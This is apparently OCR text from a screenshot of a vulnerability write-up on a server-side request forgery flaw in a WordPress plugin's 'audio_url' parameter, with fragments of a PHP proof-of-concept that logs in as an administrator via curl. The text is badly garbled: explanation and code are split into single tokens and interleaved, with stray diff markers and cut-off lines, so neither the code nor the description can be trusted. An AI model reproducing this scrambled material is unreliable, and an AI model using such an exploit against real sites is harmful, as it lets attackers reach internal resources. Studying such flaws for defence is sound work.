
authenticated users with
$login_data
=
[
Administrator-level access to
'log'
=>
$username
,
make arbitrary HTTP requests to
'pwd'
=>
$password
,
internal resources via the
'wp-submit'
=>
'Log In'
,
'redirect_to'
=>
$target_url
.
'/wp-admin
‘audio_url’ parameter.
-
'testcookie'
=>
'1'
+
]
;
How does the vulnerability
work?
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
Mechanism of exploitation
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
-
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
-
$response
The vulnerability arises from
=
curl_exec
(
$ch
)
;
-
insufficient validation of user-
+
// Check if login was successful by looking f
+
supplied URLs in the ‘audio_url’
if
(
strpos
(
$response
,
'wp-admin'
)
===
false
)
+
parameter. An authenticated
die
(
'Login failed. Check credentials.'
)
;
}
attacker can send a POST
-
request to the AJAX endpoint with
+
echo
"[+] Successfully logged in as Administr
a malicious URL, causing the